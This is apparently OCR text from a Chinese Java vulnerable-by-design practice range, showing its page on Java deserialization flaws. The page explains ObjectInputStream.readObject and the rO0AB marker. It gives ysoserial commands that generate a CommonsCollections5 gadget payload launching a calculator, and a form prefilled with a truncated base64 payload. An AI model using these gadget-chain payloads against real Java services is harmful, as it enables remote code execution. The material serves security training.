 Java 靶场
基础漏洞
其他漏洞
admin
首页
readobject
Java反序列化
readobject
xmldecoder
SnakeYaml
RMI
Fastjson
Jackson
Shiro
XStream
Log4j
Spring Boot act...
Java 反序列化漏洞
漏洞描述
Java 反序列化
序列化是将 Java 对象转换成字节流的过程。而反序列化是将字节流转换成 Java 对象的过程
java序列化的数据一般会以标记(ac ed 00 05)开头，base64编码后的特征为rO0AB
JAVA 常见的序列化和反序列化的方法有JAVA 原生序列化和 JSON 类（fastjson、jackson）序列化
序列化和反序列化通过ObjectInputStream.readObject()和ObjectOutputStream.writeObject()方法实现。在java中任何类如果想要序列化必须实现java.io.Serializable接口
java.io.Serializable其实是一个空接口，在java中该接口的唯一作用是对一个类做一个标记，让jre确定这个类是可以序列化的。
同时java中支持在类中定义writeObject、readObject函数，这两个函数不是java.io.Serializable的接口函数，而是约定的函数
如果一个类实现了这两个函数，那么在序列化和反序列化的时候ObjectInputStream.readObject()和ObjectOutputStream.writeObject()会主动调用这两个函数。这也是反序列化产生的根本原因
Windows： java -jar ysoserial-0.0.6-SNAPSHOT-BETA-all.jar CommonsCollections5 "cmd /c calc" | base64 -w0
Macos： java -jar ysoserial-0.0.6-SNAPSHOT-BETA-all.jar CommonsCollections5 "open -a Calculator" | base64
漏洞测试
请输入内容:
rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq2MtRkACAAFMAAN2YWx0ABJMamF2YS9sYW5nL09iamVjdDt4cgATamF2Y
立即提交
重置